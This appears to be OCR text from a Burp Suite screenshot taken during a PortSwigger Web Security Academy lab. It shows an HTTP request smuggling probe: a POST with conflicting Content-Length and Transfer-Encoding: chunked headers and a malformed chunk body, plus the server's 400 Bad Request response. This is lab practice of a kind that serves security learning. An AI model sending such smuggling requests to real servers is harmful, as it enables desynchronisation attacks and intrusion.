 Send Cancel < > Target: https://0af800
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0af8009c034e81c781be668600f00001.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 1 \r \n
8 abc \r \n
9 X \r \n
10
? Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}
? Search